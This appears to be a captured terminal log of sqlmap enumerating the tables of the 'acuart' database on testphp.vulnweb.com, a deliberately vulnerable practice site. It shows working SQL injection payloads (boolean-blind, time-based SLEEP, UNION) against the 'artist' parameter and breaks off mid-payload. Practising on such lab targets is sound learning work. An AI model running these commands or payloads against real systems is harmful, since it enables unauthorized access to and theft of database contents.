 └─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=2" -D acuart --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this
 program
[*] starting @ 19:39:23 /2023-09-08/
[19:39:23] [INFO] resuming back-end DBMS 'mysql'
[19:39:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 1398=1398
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 6131 FROM (SELECT(SLEEP(5)))LEbB)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-5291 UNION ALL SELECT NULL,CONCAT(0x7178706271,0x645144734e4241416d7a51694